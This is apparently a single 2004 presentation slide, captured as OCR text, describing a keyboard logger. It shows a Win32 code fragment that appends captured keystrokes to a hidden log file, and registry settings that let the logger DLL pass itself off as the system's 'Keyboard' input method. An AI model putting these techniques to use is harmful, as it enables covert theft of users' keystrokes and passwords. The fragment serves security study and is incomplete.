 Keyboard Logger Details
The Code
– HANDLE hfile;
– hfile=CreateFile(TEXT("\logfile.txt"), GENERIC_WRITE,
FILE_SHARE_WRITE, NULL, OPEN_ALWAYS,
FILE_ATTRIBUTE_HIDDEN, 0);
– SetFilePointer(hfile, 0, NULL, FILE_END);
– WriteFile(hfile, keyValue, keyValueSize, &dwordValue,
NULL);
– CloseHandle(hfile);
Registry Settings:
– IsSIPInputMethod disabled for real keyboard
• CLSID:
– 'Keyboard' name & icon borrowed by keylogger dll
– New keyboard has own CLSID with settings
– HKCU\ControlPanel\SIP\DefaultIM\{CLSID}
© 2004